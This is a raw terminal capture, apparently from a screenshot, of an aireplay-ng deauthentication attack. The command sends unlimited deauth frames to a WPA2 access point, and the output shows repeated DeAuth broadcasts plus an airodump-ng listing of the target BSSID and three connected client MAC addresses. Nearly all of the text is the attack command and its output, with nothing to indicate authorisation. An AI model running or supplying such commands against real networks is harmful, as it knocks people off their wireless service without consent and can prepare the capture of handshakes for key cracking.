 (base) purva@purva-Inspiron-3542:~$ sudo aireplay-ng -0 0 -a 10:BE:F5:7
7:D4:01 wlan0
10:27:04  Waiting for beacon frame (BSSID: 10:BE:F5:77:D4:01) on channe
l 13
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
10:27:04  Sending DeAuth to broadcast -- BSSID: [10:BE:F5:77:D4:01]
10:27:05  Sending DeAuth to broadcast -- BSSID: [10:BE:F5:77:D4:01]
10:27:05  Sending DeAuth to broadcast -- BSSID: [10:BE:F5:77:D4:01]
10:27:06  Sending DeAuth to broadcast -- BSSID: [10:BE:F5:77:D4:01]
10:27:06  Sending DeAuth to broadcast -- BSSID: [10:BE:F5:77:D4:01]
10:27:07  Sending DeAuth to broadcast -- BSSID: [10:BE:F5:77:D4:01]
10:27:07  Sending DeAuth to broadcast -- BSSID: [10:BE:F5:77:D4:01]
10:27:08  Sending DeAuth to broadcast -- BSSID: [10:BE:F5:77:D4:01]
10:27:08  Sending DeAuth to broadcast -- BSSID: [10:BE:F5:77:D4:01]
10:27:09  Sending DeAuth to broadcast -- BSSID: [10:BE:F5:77:D4:01]
10:27:09  Sending DeAuth to broadcast -- BSSID: [10:BE:F5:77:D4:01]
10:27:10  Sending DeAuth to broadcast -- BSSID: [10:BE:F5:77:D4:01]
10:27:10  Sending DeAuth to broadcast -- BSSID: [10:BE:F5:77:D4:01]
10:27:11  Sending DeAuth to broadcast -- BSSID: [10:BE:F5:77:D4:01]
CH 13 ][ Elapsed: 48 s ][ 2019-10-17 10:27 ][ fixed channel wlan0: 1
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPH
10:BE:F5:77:D4:01   -6   0      193       16    0  13  54e  WPA2 CCMP
BSSID              STATION            PWR   Rate    Lost    Frames  P
10:BE:F5:77:D4:01  5C:F7:E6:AB:E0:64  -53    0 - 0e  1425       10
10:BE:F5:77:D4:01  80:58:F8:0F:B1:59  -55    0e- 6      0        4
10:BE:F5:77:D4:01  3C:BB:FD:AF:80:F9  -56    0e-24      0       13